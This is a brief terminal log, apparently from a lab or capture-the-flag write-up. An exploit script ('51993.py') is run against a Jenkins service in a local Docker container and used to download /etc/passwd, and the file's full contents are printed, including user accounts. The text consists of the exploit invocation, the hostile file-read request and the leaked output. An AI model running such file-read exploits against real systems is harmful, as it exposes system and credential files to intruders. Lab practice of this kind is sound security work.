 └─$ sudo python 51993.py -u http://172.17.0.2:8080/
Press Ctrl+C to exit
File to download:
> /etc/passwd
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
bobby:x:1001:1001::/home/bobby:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
pinguinito:x:1002:1002::/home/pinguinito:/bin/bash